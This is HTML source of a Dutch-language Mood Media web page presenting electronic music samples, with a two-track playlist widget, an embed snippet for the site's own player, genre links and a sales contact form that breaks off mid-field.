<li id="menu-item-132971" class="contactctabutton menu-item menu-item-type-post_type menu-item-object-page menu-item-132971"><a href="https://moodmedia.com/nl/contact/verkoop/">Informatie aanvragen</a></li>
<li id="menu-item-wpml-ls-9-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-nl wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-9-nl"><a href="https://moodmedia.com/nl/muziek-voorbeelden/electronic/" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="nl">Nederland</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-9-au" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-au wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-au"><a href="https://moodmedia.com/au/music-samples-au/electronic/" title="Overschakelen naar Australia" aria-label="Overschakelen naar Australia" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/au.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="au">Australia</span></a></li>
	<li id="menu-item-wpml-ls-9-be-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-nl"><a href="https://moodmedia.com/be-nl/music-samples-be-nl/electronic/" title="Overschakelen naar Belgie" aria-label="Overschakelen naar Belgie" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-nl">Belgie</span></a></li>
	<li id="menu-item-wpml-ls-9-be-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-fr"><a href="https://moodmedia.com/be-fr/music-samples-be-fr/electronique/" title="Overschakelen naar Belgique" aria-label="Overschakelen naar Belgique" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-fr">Belgique</span></a></li>
	<li id="menu-item-wpml-ls-9-cz" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-cz wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-cz"><a href="https://moodmedia.com/cz/hudebni-ukazky/elektronicky/" title="Overschakelen naar Česko" aria-label="Overschakelen naar Česko" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/cz.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="cz">Česko</span></a></li>
	<li id="menu-item-wpml-ls-9-de" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-de"><a href="https://moodmedia.com/de/musikbeispiele/elektronisch/" title="Overschakelen naar Deutschland" aria-label="Overschakelen naar Deutschland" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="de">Deutschland</span></a></li>
	<li id="menu-item-wpml-ls-9-es" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-es"><a href="https://moodmedia.com/es/muestras-de-musica/musica-tecno/" title="Overschakelen naar España" aria-label="Overschakelen naar España" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="es">España</span></a></li>
	<li id="menu-item-wpml-ls-9-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-fr"><a href="https://moodmedia.com/fr/echantillons-de-musique/electronique/" title="Overschakelen naar France" aria-label="Overschakelen naar France" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="fr">France</span></a></li>
	<li id="menu-item-wpml-ls-9-gr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gr"><a href="https://moodmedia.com/gr/%ce%b4%ce%b5%ce%af%ce%b3%ce%bc%ce%b1%cf%84%ce%b1-%ce%bc%ce%bf%cf%85%cf%83%ce%b9%ce%ba%ce%ae%cf%82/electronic/" title="Overschakelen naar Ελλάδα" aria-label="Overschakelen naar Ελλάδα" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gr.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gr">Ελλάδα</span></a></li>
	<li id="menu-item-wpml-ls-9-ae" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ae wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ae"><a href="https://moodmedia.com/ae/music-samples-ae/electronic/" title="Overschakelen naar GCC" aria-label="Overschakelen naar GCC" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ae">GCC</span></a></li>
	<li id="menu-item-wpml-ls-9-il" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-il wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-il"><a href="https://moodmedia.com/il/%d7%93%d7%92%d7%99%d7%9e%d7%95%d7%aa-%d7%9e%d7%95%d7%96%d7%99%d7%a7%d7%94/%d7%90%d6%b6%d7%9c%d6%b6%d7%a7%d7%98%d7%a8%d7%95%d6%b9%d7%a0%d6%b4%d7%99/" title="Overschakelen naar ישראל" aria-label="Overschakelen naar ישראל" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/he.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="il">ישראל</span></a></li>
	<li id="menu-item-wpml-ls-9-ie" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ie wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ie"><a href="https://moodmedia.com/ie/music-samples-ie/electronic/" title="Overschakelen naar Ireland" aria-label="Overschakelen naar Ireland" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg"
            alt=""
            width=18
            height=12
     width="32" height="32" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ie">Ireland</span></a></li>
	<li id="menu-item-wpml-ls-9-it" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-it"><a href="https://moodmedia.com/it/campioni-di-musica/elettronica/" title="Overschakelen naar Italia" aria-label="Overschakelen naar Italia" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="it">Italia</span></a></li>
	<li id="menu-item-wpml-ls-9-hu" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-hu wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-hu"><a href="https://moodmedia.com/hu/zenei-mintak/elektronikus/" title="Overschakelen naar Magyarország" aria-label="Overschakelen naar Magyarország" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="hu">Magyarország</span></a></li>
	<li id="menu-item-wpml-ls-9-at" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-at wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-at"><a href="https://moodmedia.com/at/musikbeispiele-at/elektronisch/" title="Overschakelen naar Österreich" aria-label="Overschakelen naar Österreich" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/at.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="at">Österreich</span></a></li>
	<li id="menu-item-wpml-ls-9-pl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-pl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-pl"><a href="https://moodmedia.com/pl/probki-muzyczne/elektroniczna/" title="Overschakelen naar Polska" aria-label="Overschakelen naar Polska" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="pl">Polska</span></a></li>
	<li id="menu-item-wpml-ls-9-ro" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ro wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ro"><a href="https://moodmedia.com/ro/mostre-de-muzica/electronic/" title="Overschakelen naar România" aria-label="Overschakelen naar România" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ro">România</span></a></li>
	<li id="menu-item-wpml-ls-9-gb" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gb wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gb"><a href="https://moodmedia.com/gb/music-samples-gb/electronic/" title="Overschakelen naar United Kingdom" aria-label="Overschakelen naar United Kingdom" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gb.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gb">United Kingdom</span></a></li>
	<li id="menu-item-wpml-ls-9-en" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-en"><a href="https://moodmedia.com/en/music-samples/electronic/" title="Overschakelen naar United States" aria-label="Overschakelen naar United States" role="menuitem"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/us.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="en">United States</span></a></li>
</ul>
</li>
</ul>						</nav>
																									<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selecteer een pagina</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://moodmedia.com/nl/">
					<input type="search" class="et-search-field" placeholder="Zoek &hellip;" value="" name="s" title="Zoek naar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
            
            <!--- FEATHERLIGHT --->
     
            <!-- <script src="https://moodmedia.com/wp-content/themes/moodmedia2020/js/featherlight.min.js?ver=d1b251cf15f7" type="text/javascript" charset="utf-8"></script> -->
            <!--- END FEATHERLIGHT --->
            
		</header> <!-- #main-header -->
		<div id="et-main-area">
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-78368" class="et_pb_post post-78368 post type-post status-publish format-standard hentry category-muziek-voorbeelden">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_section_parallax et_pb_with_background et_section_regular" >
				
				<span class="et_parallax_bg_wrap"><span
						class="et_parallax_bg"
						style="background-image: url(https://moodmedia.com/wp-content/uploads/2021/04/electronic-head.jpg);"
					></span></span>
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h1 class="new-hero bold">ELECTRONIC</h1>
<div style="width:100%;float:left;">
<div style="width:20%;height:10px;background:#cd102f;float:left;clear:both;"></div>
</div></div>
			</div><div class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><div class="cue-playlist-container">
<div class="cue-playlist cue-theme-default" itemscope itemtype="http://schema.org/MusicPlaylist">
	
	<meta itemprop="numTracks" content="2" />

	<audio src="https://moodmedia.com/samples/music/core/Electro%20Pop.mp3" controls preload="none" class="cue-audio" style="width: 100%; height: auto"></audio>

	<ol class="cue-tracks">
					<li class="cue-track" itemprop="track" itemscope itemtype="http://schema.org/MusicRecording">
				
				<span class="cue-track-details cue-track-cell">
					<span class="cue-track-title" itemprop="name">Electro Pop</span>
					<span class="cue-track-artist" itemprop="byArtist">Cutting-edge, upbeat electro pop. Vibrant, cool and contemporary. Sample Artists: HRVY, Dagny, Elderbrook, Astrid S, Lauv, Daya, Sigrid, JOY., Kevin Lake, Kučka, Hoodlem, Sasha Sloan, Matilda, Autograf, Emilie Nicolas</span>
				</span>

				<span class="cue-track-actions cue-track-cell"></span>
				<span class="cue-track-length cue-track-cell"></span>

							</li>
					<li class="cue-track" itemprop="track" itemscope itemtype="http://schema.org/MusicRecording">
				
				<span class="cue-track-details cue-track-cell">
					<span class="cue-track-title" itemprop="name">Modern Retro</span>
					<span class="cue-track-artist" itemprop="byArtist">Where old meets new. A mixture of Electro funk, Nu-Disco and Soul. Sample Artists: Kraak &amp; Smak, Ben Westbeech, Rayowa, Franc Moody, Reggie got beats, Vebjørn mannen, Tuxedo, CeeLo Green, PREP, Baby Charles, Autograf, John Splithoff, Purple Disco Machine, JMR, The Allergies, NERVO, Plastik Funk, Tim Morrison, Jafunk, Aaron Pfeiffer, SAULT, Moss Kena</span>
				</span>

				<span class="cue-track-actions cue-track-cell"></span>
				<span class="cue-track-length cue-track-cell"></span>

							</li>
			</ol>

			<div class="cue-share-dialog">
			<h2 class="cue-share-dialog-title">Embed</h2>
			<p>
				Copy and paste this code to your site to embed.			</p>
			<p>
				<textarea rows="3" onclick="this.select();" readonly>&lt;iframe class=&quot;cue-embed&quot; src=&quot;https://moodmedia.com/nl/?cue_embed=electronic&amp;#038;cue_theme=default&quot; frameborder=&quot;0&quot; marginwidth=&quot;0&quot; marginheight=&quot;0&quot; width=&quot;100%&quot; height=&quot;400&quot;&gt;&lt;/iframe&gt;&lt;script src=&quot;https://moodmedia.com/wp-content/plugins/cuepro/assets/js/embed.min.js&quot;&gt;&lt;/script&gt;</textarea>
			</p>
			<button class="cue-share-dialog-close js-close" title="Close">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 24">
					<path d="M21,4.41L19.59,3L12,10.59L4.41,3L3,4.41L10.59,12L3,19.59L4.41,21L12,13.41L19.59,21L21,19.59L13.41,12L21,4.41z"/>
				</svg>
			</button>
		</div>
		</div>
		<script type="application/json" class="cue-playlist-data">{"embed_link":"https:\/\/moodmedia.com\/nl\/?cue_embed=electronic&cue_theme=default","permalink":"https:\/\/moodmedia.com\/nl\/?cue_playlist=electronic","skin":"cue-skin-default","thumbnail":"","tracks":[{"artist":"Cutting-edge, upbeat electro pop. Vibrant, cool and contemporary. Sample Artists: HRVY, Dagny, Elderbrook, Astrid S, Lauv, Daya, Sigrid, JOY., Kevin Lake, Ku\u010dka, Hoodlem, Sasha Sloan, Matilda, Autograf, Emilie Nicolas","artworkId":31974,"artworkUrl":"https:\/\/moodmedia.com\/wp-content\/uploads\/2021\/04\/electropop-300x300.jpg","audioId":0,"audioUrl":"https:\/\/moodmedia.com\/samples\/music\/core\/Electro%20Pop.mp3","format":"","length":"","title":"Electro Pop","order":0,"mp3":"https:\/\/moodmedia.com\/samples\/music\/core\/Electro%20Pop.mp3","downloadUrl":"","purchaseText":"Buy","purchaseUrl":"","meta":{"artist":"Cutting-edge, upbeat electro pop. Vibrant, cool and contemporary. Sample Artists: HRVY, Dagny, Elderbrook, Astrid S, Lauv, Daya, Sigrid, JOY., Kevin Lake, Ku\u010dka, Hoodlem, Sasha Sloan, Matilda, Autograf, Emilie Nicolas","length_formatted":""},"src":"https:\/\/moodmedia.com\/samples\/music\/core\/Electro%20Pop.mp3","thumb":{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2021\/04\/electropop-300x300.jpg"}},{"artist":"Where old meets new. A mixture of Electro funk, Nu-Disco and Soul. Sample Artists: Kraak & Smak, Ben Westbeech, Rayowa, Franc Moody, Reggie got beats, Vebj\u00f8rn mannen, Tuxedo, CeeLo Green, PREP, Baby Charles, Autograf, John Splithoff, Purple Disco Machine, JMR, The Allergies, NERVO, Plastik Funk, Tim Morrison, Jafunk, Aaron Pfeiffer, SAULT, Moss Kena","artworkId":32002,"artworkUrl":"https:\/\/moodmedia.com\/wp-content\/uploads\/2021\/04\/modern-retro-300x300.jpg","audioId":0,"audioUrl":"https:\/\/moodmedia.com\/samples\/music\/core\/Modern%20Retro.mp3","format":"","length":"","title":"Modern Retro","order":1,"mp3":"https:\/\/moodmedia.com\/samples\/music\/core\/Modern%20Retro.mp3","downloadUrl":"","purchaseText":"Buy","purchaseUrl":"","meta":{"artist":"Where old meets new. A mixture of Electro funk, Nu-Disco and Soul. Sample Artists: Kraak & Smak, Ben Westbeech, Rayowa, Franc Moody, Reggie got beats, Vebj\u00f8rn mannen, Tuxedo, CeeLo Green, PREP, Baby Charles, Autograf, John Splithoff, Purple Disco Machine, JMR, The Allergies, NERVO, Plastik Funk, Tim Morrison, Jafunk, Aaron Pfeiffer, SAULT, Moss Kena","length_formatted":""},"src":"https:\/\/moodmedia.com\/samples\/music\/core\/Modern%20Retro.mp3","thumb":{"src":"https:\/\/moodmedia.com\/wp-content\/uploads\/2021\/04\/modern-retro-300x300.jpg"}}]}</script>
		</div></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_sidebar_0 et_pb_widget_area clearfix et_pb_widget_area_right  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div id="nav_menu-13" class="et_pb_widget widget_nav_menu"><h4 class="widgettitle">Categorieën</h4><div class="menu-music-sample-menu-nederland-container"><ul id="menu-music-sample-menu-nederland" class="menu"><li id="menu-item-69980" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69980"><a href="https://moodmedia.com/nl/muziek-voorbeelden/pop/">Pop</a></li>
<li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-79373"><a href="https://moodmedia.com/nl/muziek-voorbeelden/rock/">Rock</a></li>
<li id="menu-item-79378" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-79378"><a href="https://moodmedia.com/nl/muziek-voorbeelden/dance/">DANCE / HOUSE</a></li>
<li id="menu-item-79383" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-79383"><a href="https://moodmedia.com/nl/muziek-voorbeelden/electronic/" aria-current="page">ELECTRONIC</a></li>
<li id="menu-item-79388" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-79388"><a href="https://moodmedia.com/nl/muziek-voorbeelden/urban/">Urban</a></li>
<li id="menu-item-79393" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-79393"><a href="https://moodmedia.com/nl/muziek-voorbeelden/klassiek-instrumentaal/">Klassiek &amp; Instrumentaal</a></li>
<li id="menu-item-79394" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-79394"><a href="https://moodmedia.com/nl/muziek-voorbeelden/jazz-soul/">Jazz / Soul</a></li>
<li id="menu-item-79395" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-79395"><a href="https://moodmedia.com/nl/muziek-voorbeelden/lounge/">Lounge</a></li>
<li id="menu-item-79396" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-79396"><a href="https://moodmedia.com/nl/muziek-voorbeelden/latin/">Latin</a></li>
<li id="menu-item-79397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-79397"><a href="https://moodmedia.com/nl/muziek-voorbeelden/various/">Various</a></li>
<li id="menu-item-755683" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-755683"><a href="https://moodmedia.com/nl/muziek-voorbeelden/lokaal/">Lokaal</a></li>
<li id="menu-item-285189" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-285189"><a href="https://moodmedia.com/nl/muziek-voorbeelden/muziek-voor-de-feestdagen/">Sint- en Kerstmuziek</a></li>
</ul></div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="contact" class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><span class="bold">Neem vandaag nog contact met ons op voor meer informatie over hoe je je merkstem kunt verbeteren.</span></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"></p>
<p>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' >
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; geeft vereiste velden aan</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_3'  action='/nl/muziek-voorbeelden/electronic/' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_3_41" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_41'>URL</label><div class='ginput_container'><input name='input_41' id='input_3_41' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_3_41'>Dit veld is bedoeld voor validatiedoeleinden en moet niet worden gewijzigd.</div></div><fieldset id="field_3_1" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Naam<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_3_1'>
                            
                            <span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'   placeholder='Voornaam'  />
                                                    <label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Voornaam</label>
                                                </span>
                            
                            <span id='input_3_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_3_1_6' value=''   aria-required='true'   placeholder='Achternaam'  />
                                                    <label for='input_3_1_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>Achternaam</label>
                                                </span>
                            
                        </div></fieldset><div id="field_3_2" class="gfield gfield--type-email gfield--input-type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_2'>E-mail<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_3_2' type='email' value='' class='large'   placeholder='E-mail' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_4" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_4'>Telefoon<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_3_4' type='tel' value='' class='large'  placeholder='Telefoon' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_3" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>Bedrijfsnaam<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_3_3' type='text' value='' class='large'    placeholder='Bedrijfsnaam' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_9" class="gfield gfield--type-select gfield--input-type-select gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_9'>Aantal locaties<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_9' id='input_3_9' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Aantal locaties</option><option value='1' >1</option><option value='2-10' >2-10</option><option value='11-49' >11-49</option><option value='50+' >50+</option></select></div></div><div id="field_3_6" class="gfield gfield--type-textarea gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_6'>Hoe kunnen we helpen?</label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_3_6' class='textarea small'    placeholder='Hoe kunnen we helpen?'  aria-invalid="false"   rows='10' cols='50'></textarea></div></div><fieldset id="field_3_14" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >Privacybeleid<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_container ginput_container_consent'><input name='input_14.1' id='input_3_14_1' type='checkbox' value='1'   aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_14_1' >Ik ga akkoord met de verwerking van mijn persoonlijke gegevens in overeenstemming met het <a href="https://moodmedia.com/nl/bedrijf/privacybeleid/" target="_blank">privacybeleid</a> (met inbegrip van internationale overdrachten) en ik geef Mood Media toestemming om deze informatie te gebruiken om contact met mij op te nemen.<span class="gfield_required gfield_required_asterisk">*</span></label><input type='hidden' name='input_14.2' value='Ik ga akkoord met de verwerking van mijn persoonlijke gegevens in overeenstemming met het &lt;a href=&quot;https://moodmedia.com/nl/bedrijf/privacybeleid/&quot; 